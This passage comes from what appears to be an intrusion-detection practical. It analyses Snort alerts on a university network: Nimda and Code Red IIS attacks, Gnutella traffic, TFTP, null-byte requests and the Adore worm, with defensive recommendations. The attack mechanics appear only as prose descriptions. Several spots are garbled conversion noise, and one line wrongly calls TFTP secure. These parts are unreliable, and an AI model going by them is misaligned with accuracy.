| on HTTP ports. This can make it very difficult to use a network based IDS to detect hos                        |                |                |        |         |                                                 |  |  |
| against a web server. By normalizing this data, the request is no longer obfuscated an                         |                |                |        |         |                                                 |  |  |
| a chalche a multiplication della differenza con contra con la concerta della magnetica di consistenza di della |                |                |        |         |                                                 |  |  |

*Table 3.7: IIS Unicode Attack Internet Source IP addresses con.*

## **Total Number of Internal Sources:463 Total Number of Internal Alerts: 77,922**

**Summary:** This alerts represents about 25% of all alerts generated. The focus of this summary concentrates on internal IPs only, since 463 (65%) of Source IP's corresponding to 77,922 (95%) of the IIS Unicode Alerts generated are from the internal MY.NET.0.0/16 network. These alerts signify internal worm infection, most likely either Nimda or Code Red. As documented in Tod Bearsley's Practical, the http\_decode preprocessor is used to normalize the contents of HTTP requests into plain ASCII text. HTTP requests can contain escaped characters in the form of Unicode-encoded "\", "\", and "." characters on HTTP ports. This can make it very difficult to use a network based IDS to detect hostile requests made against a web server. By normalizing this data, the request is no longer obfuscated and the content matching rules for hostile HTTP request can be used. The normalized packet (with corrected payload length) is then passed on to the detection engine. This preprocessor neither logs packets nor generates alerts

There is not enough information in the alert to determine which one of the three signatures this corresponds to. Code Red, Code Red II, Nimda, and sadmind all rely in some part on Unicode translation tricks to escape from a normal IIS directory, and climb up and around a file system via relative directory commands.

Unfortunately for the university, all of these alerts signify real attacks. These internal hosts should be considered as having been totally compromised, and further, they are actively attacking other systems, both inside and outside of MY.NET. Worst of all, the University's border routers and/or firewall are not dropping these packets, so there is nothing preventing future attacks.

**Correlations:** Tod Bearsley talked about this in his practical in Parts 2 and 3.

## **Recommendations:**

- 1. As an immediate solution, all of the 463 infected machines should be taken offline by a system administrator. Once off-line, the infected machines should have their hard drives reformatted, and the operating systems and applications reinstalled with all the proper patches. For client and non-webserver machines, IIS should be removed from all installations, as it is not necessary for normal operation.
- **As an immediate solution, all of the 463 infected machines show<br>by a system administrator. Once off-line, the infected machines<br>their hard drives reformated, and the operating systems and app<br>reinstalled with all the prop** 2. The University should be modify their border routers and firewalls to drop Nimda and Code Red packets as part of both ingress and egress content filtering. All current firewalls have this capability, and many modern routers do as well (for example, Cisco has published some good Nimda and Code Red NBAR rules, and Part 1 of this practical documents how to use the Netscreen firewall to add protection against malicious URL attacks).
- 2. The University should implement a configuration standard for all machines. All client machines and non-web servers should have IIS uninstalled and all web directories removed. As a precaution, the IIS Lockdown Tool should be used on all web server machines. In addition, all web servers should not have their web root directories located on the boot partition of a Windows machine.

## **3. IDS552/web-iis\_IIS ISAPI Overflow INTERNAL**

**Severity: High # Alerts Reported: 45,571** *Snort Signature ID:* arachnids 552 Number of Source IPs: 1 Number of Destination IPs: 45,515

11/12-12:30:15.320088 [\*\*] IDS552/web-iis\_IIS ISAPI Overflow ida INTERNAL nosize [\*\*] MY.NET.162.91:3479 -> 24.154.247.34:80

Source triggering this attack signature:



*Table 3.8: web-iis\_IIS ISAPI Overflow INTERNAL source address* 

**Summary:** As with the previous alert, the focus here is on the source of this attack, in this case a single internal address. This alert represents 14% of all alerts, and all of the attacks occurred during the 1hour period (1200-1300) on November 12, 2002. This is a Nimda attack, looking to exploit the Indexing server vulnerability. As part of its installation process, IIS installs several ISAPI extensions -- .dlls that provide extended functionality. Among these is idq.dll, which is a component of Index Server (known in Windows 2000 as Indexing Service) and provides support for administrative scripts (.ida files) and Internet Data Queries (.idq files).

A security vulnerability results because idq.dll contains an unchecked buffer in a section of code that handles input URLs. An attacker who could establish a web session with a server on which idq.dll is installed could conduct a buffer overrun attack and execute code on the web server. Idq.dll runs in the System context, so exploiting the vulnerability would give the attacker complete control of the server and allow him to take any desired action on it.

Inerability results because idq.dll contains an unchecked buffer in<br>put URLs. An attacker who could establish a web session with a<br>lided could conduct a buffer overrun attack and execute code on the<br>orien and the System co The buffer overrun occurs before any indexing functionality is requested. As a result, even though idq.dll is a component of Index Server/Indexing Service, the service would not need to be running in order for an attacker to exploit the vulnerability. As long as the script mapping for .idq or .ida files were present, and the attacker were able to establish a web session, he could exploit the vulnerability.

**Correlation:** Paul Farley, Rick Yuen and Joe Ellis discuss this exploit in their practicals**.** This exploit is documented by eEye Digital Security and by Microsoft

**Recommendation:** This source IP address was already listed as an infected machine in the previous high alert. All of the recommendations from that alert apply to this one as well.

## **4. Watchlist 000220 IL-ISDNNET-990517**



11/15-18:27:42.922798 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.86.31:21197 -> MY.NET.114.45:2917

Top 10 sources triggering this attack signature:

|                | ັັ       | ັ        |        | ັ       |                                                                       |
|----------------|----------|----------|--------|---------|-----------------------------------------------------------------------|
|                | # Alerts | # Alerts | # Dsts | # Dsts  |                                                                       |
| Source         | (sia).   | (total)  | (sig)  | (total) | <b>Administrative Point Of Contact</b>                                |
|                |          |          |        |         | Miri Roaky, bezeq-international                                       |
|                |          |          |        |         | 40 hashacham, petach tikva 49170 Israel                               |
| 212.179.86.31  | 8539     | 8539     | 4      | 4       | phone: +972 1 800800110, fax: +972 3 9203033, hostmaster@bezegint.net |
| 212.179.35.128 | 7531     | 7531     | 9      | 9       | $\mathbf{H}$                                                          |
| 212.179.35.8   | 3597     | 3597     | 41     | 41      | $\mathbf{u}$                                                          |
| 212.179.13.82  | 1589     | 1589     | 2      | 2       | $\mathbf{H}$                                                          |
| 212.179.35.118 | 1099     | 1099     | 5      | 5       | $\mathbf{H}$                                                          |
| 212.179.4.56   | 1024     | 1024     |        |         | $\mathbf{H}$                                                          |
| 212.179.66.17  | 876      | 876      | 15     | 15      | $\mathbf{H}$ = $\mathbf{H}$                                           |
| 212.179.86.65  | 836      | 836      |        |         | $\mathbf{H}$ = $\mathbf{H}$                                           |
| 212.179.35.6   | 823      | 823      | 9      | 9       | $\mathbf{H}$                                                          |
| 212.179.35.39  | 770      | 770      | 40     | 40      | $\mathbf{H}$                                                          |

*Table 3.9: Watchlist 000220 IL-ISDNNET-990517 Top Ten Sources IP Addresses*



Top 10 destinations triggering this attack signature:

*Table 3.10: Watchlist 000220 IL-ISDNNET-990517 Top Ten Destination IP Addresses*

M<u>X-NET-178.67</u> 1480 1519<br>
M<u>X-NET-178.67</u> 1472 1472 3 3<br>
M<u>X-NET-176.67</u> 1472 1472 2 4 45<br>
MX-NET-177.51 1094 1094 5 5 5<br>
MY-NET-172.51 1094 1024 1<br>
MY-NET-173.9.10 809 836 3 13<br>
O: Watchlist 000220 IL-ISDNNET-990517 Top **Summary:** This set of alerts represent about 10% of all alerts generated during the analysis period. These connections are for music file-sharing, most likely using Gnutella. All of these IP addresses originate from Israel and from the same DSL provider (http://www. bezeqint.net). Gnutella is a file sharing service similar to Napster, with the following advantages (or disadvantages, depending on your point of view):

- Firewall-friendly downloads permit transfers even when one host is located behind a firewall
- Distributed nature of servant makes it difficult for college administrators to block access to the Gnutella service.
- Ability to change the port you listen on makes it even harder for those college administrators to block access.
- Ability to define your own internal network with a single exit point to the rest of the internet makes it almost impossible for college sysadmins to block the free uninhibited transfer of information"

**Correlations:** George Bakos mentions this alert in his practical, as Gnutella traffic. From the analysis obtained from SANS concerning Gnutella, this further confirms this conclusion.

**Recommendations:** As mentioned above, Gnutella traffic is almost impossible to block. However, blocks of internet IP addresses are not. I would recommend blocking the entire IP allocation to bezeqint.net at the router/firewall. If it is the policy of this university to block music file sharing, I would leave this Snort rule active. Since file sharing of music is considered illegal in the U.S. I would also determine if these destination IP addresses correspond to student machines. I would then send them and e-mail outlining university policy on music file-sharing. For university owned client machines, I would place a notice outlining university policy on file sharing at all university computer cluster locations on campus.

## **5. TFTP - External UDP connection to internal tftp server**



11/11-00:02:45.057627 [\*\*] TFTP - External UDP connection to internal tftp server [\*\*] MY.NET.111.235:69 -> 192.168.0.253:6420

11/12-20:23:35.270900 [\*\*] TFTP - External UDP connection to internal tftp server [\*\*] 63.250.219.155:1280 -> MY.NET.53.32:69

Sources triggering this attack signature:

|                                                                                                    |                | # Alerts | # Dsts           | $#$ Dsts       |                                 |                |                                                         |
|----------------------------------------------------------------------------------------------------|----------------|----------|------------------|----------------|---------------------------------|----------------|---------------------------------------------------------|
| Source                                                                                                    | # Alerts (sig) | (total)  | (siq)            | (total)        |                                 |                | <b>Administrative Point Of Contact</b>                  |
| MY NFT 111.235                                                                                                    | 5152           | 5152     | 2                | 2              |                                 |                | <b>MY.NET Administrator</b>                             |
| MY.NET.111.232                                                                                                    | 5132           | 5132     | 1                | $\mathbf{1}$   |                                 |                | <b>MY.NET Administrator</b>                             |
| MY.NET.111.230                                                                                                    | 5110           | 5110     | 1                | 1              |                                 |                | MY.NET Administrator                                    |
| MY.NET.111.231                                                                                                    | 5096           | 5096     | 1                | 1              |                                 |                | <b>MY.NET Administrator</b>                             |
| MY.NET.111.219                                                                                                    | 5073           | 5073     | 1                | 1              |                                 |                | <b>MY.NET Administrator</b>                             |
|                                                                                                    |                |          |                  |                |                                 |                | Yahoo! Broadcast Services, Inc.                         |
|                                                                                                    |                |          |                  |                |                                 |                | 701 First Avenue Sunnyvale CA 94089                     |
| 63.250.219.155                                                                                                    | $\overline{2}$ | 3        | 1                | $\overline{2}$ |                                 |                | +1-408-349-7183, netblockadmin@yahoo-inc.com            |
|                                                                                                    |                |          |                  |                |                                 |                | Level 3 Communications, Inc.                            |
|                                                                                                    |                |          |                  |                |                                 |                | 1450 Infinite Drive Louisville CO 80027 +1-877-453-8353 |
| 65.59.116.64                                                                                                    |                | 4        | 1                | 1              |                                 |                | ipaddressing@level3.com                                 |
|                                                                                                    |                |          |                  |                |                                 |                | America Online                                          |
|                                                                                                    |                |          |                  |                |                                 |                | 8619 Westwood Center Drive                              |
|                                                                                                    |                |          |                  |                |                                 |                | Suite 200 Vienna VA 22182 +1-703-265-4670               |
| 172.180.226.205                                                                                                    | 1              | 1        | 1                | 1              |                                 |                | domains@aol.net, domains@aol.net                        |
| 63.250.219.157                                                                                                    |                | 3        | 1                | 3              |                                 |                | Yahoo! Broadcast Services, Inc.                         |
| 63.250.205.9                                                                                                    | 1              | 3        | 1                | 3              | $\mathbf{u}$                    |                |                                                         |
| MY NFT 133 199                                                                                                    | 1              | 1        | $\mathbf{1}$     | $\mathbf{1}$   |                                 |                | <b>MY.NET Administrator</b>                             |
| 63.250.205.50                                                                                                    | 1              | 3        | 1                | 3              | Yahoo! Broadcast Services, Inc. |                |                                                         |
| Table 3.11:<br><b>TFTP</b> - External UDP connection to internal tftp server Sources IP Addresses<br>Destinations Triggering this attack signature: |                |          |                  |                |                                 |                |                                                         |
| Destinations                                                                                                    | # Alerts (sig) |          | # Alerts (total) |                | $#$ Srcs (sig)                  | # Srcs (total) |                                                         |
| 192.168.0.253                                                                                                    | 25563          |          | 25564            |                | 6                               | 7              |                                                         |
| <b>MY.NET.53.32</b>                                                                                                    | $\overline{2}$ |          | 4                |                | 1                               | 3              |                                                         |
| MY.NET.85.114                                                                                                    | 1              |          | $\overline{c}$   |                | 1                               | $\overline{2}$ |                                                         |
| MY.NET.151.115                                                                                                    | 1              |          | $\overline{4}$   |                | 1                               | 1              |                                                         |
| MY.NET.91.252                                                                                                    | 1              |          | 1519             |                | 1                               | 14             |                                                         |
| <b>MY.NET.153.177</b>                                                                                                    | 1              |          | 1                |                | 1                               | 1              |                                                         |
| <b>MY.NET.87.71</b>                                                                                                    | 1              |          | $\overline{2}$   |                | 1                               | $\overline{2}$ |                                                         |
|                                                                                                    |                |          |                  |                |                                 |                |                                                         |

*Table 3.11: TFTP - External UDP connection to internal tftp server Sources IP Addresses*

| <b>Destinations</b>   | # Alerts (sig) | # Alerts (total) | $#$ Srcs (sig) | # Srcs (total) |
|-----------------------|----------------|------------------|----------------|----------------|
| 192.168.0.253         | 25563          | 25564            |                |                |
| <b>MY.NET.53.32</b>   |                |                  |                |                |
| <b>MY.NET.85.114</b>  |                |                  |                |                |
| MY.NET.151.115        |                |                  |                |                |
| MY.NET.91.252         |                | 1519             |                | 4 ا            |
| <b>MY.NET.153.17Z</b> |                |                  |                |                |
| <b>MY.NET.87.71</b>   |                |                  |                |                |
| <b>MY.NET.114.45</b>  |                | 8550             |                | 13             |

*Table 3.12: TFTP - External UDP connection to internal tftp server Destination IP Addresses*

**Summary:** This alert represents about 8% of all alerts generated during the analysis period. As a rule, there should be no TFTP connections outside the MY.NET network. In fact, in this analyst's opinion, there really is no need for TFTP at all, as it is an inherently secure protocol. The Nimda worm uses TFTP to copy the worm onto the target machine. Almost all of

the detects are from an unroutable IP address  $(192.168.0.253)$ . This address also has an alert from the Watchlist 000220 IL-ISDNNET-990517 , which is documented in the prior alert discussion. The SolarWinds uses a TFTP server. The SolarWinds TFTP Server has the ability to send and receive multiple files concurrently. This TFTP Server is commonly used to upload/download executable images and configurations to routers, switches, hubs, etc. The software is freely available from http://support.solarwinds.net/updates/New-customerFree.cfm

**Correlation**: There is a vulnerability associated with the SolarWinds Network tools, documented at http://www.securitytracker.com/alerts/2002/Oct/1005482.html

The matrix of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of **Recommendations:** This alert is very strange, as it involves internal, external and unroutable IP addresses. If SolarWinds is being used on this network, this might be a possible explanation. The first thing to do is to configure the border router/firewall to reject all external port 69 (TFTP) traffic. The internal source and destination MY.NET machines should be analyzed for potential exploits. I would also contact the external IP addresses administrators to alert them of possible compromise, and block these addresses at the router/firewall.

## **6. CGI Null Byte attack**

**Severity: High/Noise Reported:** 23,976 *Snort Signature ID: Non3 (1723 comes close)*

*Number of Source IPs: 102 Number of Destination IPs: 111*

11/11-02:39:26.093913 [\*\*] spp\_http\_decode: CGI Null Byte attack detected [\*\*] MY.NET.53.52:3706 -> 209.10.239.135:80

Top 10 sources triggering this attack signature:

| Source               |      | # Alerts (sig)   # Alerts (total)   # Dsts (sig)   # Dsts (total) |   |    |
|----------------------|------|-------------------------------------------------------------------|---|----|
| <b>MY.NET.153.71</b> | 5254 | 5747                                                              | 3 | 12 |
| <b>MY.NET.53.52</b>  | 4459 | 4584                                                              |   | 6  |
| MY.NET.53.142        | 3426 | 3426                                                              |   |    |
| MY.NET.152.157       | 2365 | 2365                                                              |   |    |
| MY.NET.153.146       | 1275 | 1486                                                              |   | 21 |
| MY.NET.153.122       | 1027 | 1199                                                              | 3 | 20 |
| MY.NET.54.220        | 863  | 863                                                               |   |    |
| <b>MY.NET.88.197</b> | 652  | 652                                                               |   |    |
| MY.NET.90.218        | 436  | 436                                                               |   |    |
| MY.NET.152.168       | 429  | 444                                                               |   | っ  |

*Table 3.12: CGI Null Byte attack Sources IP Addresses*



Top 10 destinations triggering this attack signature:

*Table 3.13: CGI Null Byte attack Sources IP Addresses*

**Summary:** This alert represents about 7% of all alerts generated during the analysis period, and is triggered by Snort's http preprocessor. If the http decoding routine finds a %00 in an http request, it will alert with this message. Sometimes you may see false positives with sites that use cookies with url-encoded binary data, or if you're scanning port 443 and picking up SSL encrypted traffic. If you're logging alerted packets you can check the actual string that caused the alert. Also, the unicode alert is subject to the same false positives with cookies and SSL. Having the packet dumps is the only way to tell for sure if you have a real attack on your hands, but this is true for any content-based alert.

In short, a "Poison NULL Byte Attack" is when an attacker appends a %00 to a URL, in order to confuse a Perl script about where the end of input is (i.e. to get rid of a file extension to exploit an open() call, if that makes any sense.)

http://archives.neohapsis.com/archives/snort/2000-11/0244.html (reference for this summary)

**Correlations:** Rain.Forrest.Puppy described this attack.

**Recommendations:** This may be a false alarm, but I would still recommend contacting the

above mentioned destination IP system administrators to alert them to this potential attack so that they can ensure that their web servers are not exploitable. Since the 6 of the 10 source IP addresses listed are also on the same list as the IIS Unicode attack detected alert discussed previously, the same recommendations apply. This alert will need to be revisited in the coming weeks to ensure that other machines are not infected.

## **7. High port 65535 udp - possible Red Worm - traffic Severity: High #Alerts: 10,839 Snort Signature ID:** *Number of Source IPs: 28 Number of Destination IPs: 31*

|                                                                                                    |                                                  |          |                |          | <i>Number of Source IPS: 28</i><br><i>Number of Destination IPS: 31</i>                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------|----------------|----------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|                                                                                                    |                                                  |          |                |          | 11/11-00:21:41.400021 [**] High port 65535 tcp - possible Red Worm - traffic [**] 68.52.111.11:65535 -> MY.NET.53.32:6208<br>11/11-00:21:41.400224 [**] High port 65535 tcp - possible Red Worm - traffic [**] MY.NET.53.32:6208 -> 68.52.111.11:65535 |  |  |  |  |
|                                                                                                    | Top 10 Sources triggering this attack signature: |          |                |          |                                                                                                    |  |  |  |  |
|                                                                                                    | # Alerts # Alerts                                |          | $#$ Dsts       | $#$ Dsts |                                                                                                    |  |  |  |  |
| Source                                                                                                    | (sig)                                            | (total)  | (sig)          | (total)  | <b>Administrative Point Of Contact</b>                                                                                                    |  |  |  |  |
| MY.NET.88.165                                                                                                    | 5497                                             | 5567     | 1              |          | 5 MY.NET system administrator                                                                                                    |  |  |  |  |
| 80.142.168.143                                                                                                    | 5205                                             | 5209     | 1              |          | DTAG Global IP-Adressing, Deutsche Telekom AG<br>Bayreuther Strasse 1, D-90409 Nuernberg, Germany<br>2 phone: +49 911 68909856, ripe.dtip@telekom.de                                                                                                   |  |  |  |  |
| MY.NET.91.240                                                                                                    | 20                                               | 21       | $\overline{c}$ |          | 3 MY.NET system administrator                                                                                                    |  |  |  |  |
| <b>MY.NET.113.4</b>                                                                                                    | 14                                               | 27       | $\overline{c}$ |          | 5 MY.NET system administrator                                                                                                    |  |  |  |  |
|                                                                                                    |                                                  |          |                |          | University of California, Santa Barbara<br>Project Sequoia<br>Computer Systems Laboratory Santa Barbara CA 93106                                                                                                    |  |  |  |  |
| 128.111.248.207                                                                                                    | 13                                               | 36       |                |          | 4 Kevin Schmidt, +1-805-893-7779, kps@hub.ucsb.edu                                                                                                    |  |  |  |  |
|                                                                                                    |                                                  |          |                |          | University of Wisconsin - Platteville                                                                                                    |  |  |  |  |
| 137.104.73.203                                                                                                    |                                                  |          |                |          | 1 Univ. Plaza Platteville WI 53818                                                                                                    |  |  |  |  |
| MY.NET.139.10                                                                                                    | 13<br>12                                         | 50<br>28 | 2<br>1         |          | 5 Dan Dargel, +1-608-342-1734, dargel@uwplatt.edu<br>5 MY.NET system administrator                                                                                                    |  |  |  |  |
| <b>MY.NET.114.88</b>                                                                                                    | 9                                                | 83       | $\overline{1}$ |          | 8 MY.NET system administrator                                                                                                    |  |  |  |  |
|                                                                                                    |                                                  |          |                |          |                                                                                                    |  |  |  |  |
| High port 65535 udp - possible Red Worm - traffic Sources IP Addresses<br>Table 3.14:<br>Top 10 Destinations triggering this attack signature: |                                                  |          |                |          |                                                                                                    |  |  |  |  |
|                                                                                                    |                                                  |          |                |          |                                                                                                    |  |  |  |  |

Top 10 Sources triggering this attack signature:



*Table 3.15: High port 65535 udp - possible Red Worm - traffic Destination IP Addresses*

**Summary:** This alert represents about 3.3% of all alerts generated during the analysis period. The Red Worm, or more commonly referred to as the Adore Worm commonly binds a trojan backdoor to UDP port 65535 of the infected host. By stimulating the host's port with an appropriately sized ICMP packet, the compromised host will open a backdoor on port 65535. The first infection occurs at 11/11-00:21:41.400021. The source IP address is 68.52.111.11, which is listed as a Comcast address. The worm then proceeds to infect other machines within the MY.NET network, as well as external IP addresses.



**Recommendations:** Block IP address 68.52.111.11 at the firewall. Inform Comcast (POC Comcast Cable Communications, Inc., 3 Executive Campus Cherry Hill NJ 08002, +1-856-317- 7300 cips-ip-registration@cable.comcast.com that they have an infected machine. Then, download a copy of the Adorefind from

http://www.ists.dartmouth.edu/IRIA/knowledge\_base/tools/adorefind.htm and run on internal infected machines listed above, as well as all other machines that may be infected. Consult vendor list at http://www.sans.org/y2k/adore.htm to ensure that all machines running

BIND have the proper patches.

## **8. Watchlist 000222 NET-NCFC**

**Severity: Medium/High #Alerts: 5,964 Snort Signature ID:** *Number of Source IPs: 41 Number of Destination IPs: 56*

11/11-23:38:18.541305 [\*\*] Watchlist 000222 NET-NCFC [\*\*] 159.226.247.29:4080 -> MY.NET.145.9:25

Top 10 sources triggering this attack signature:

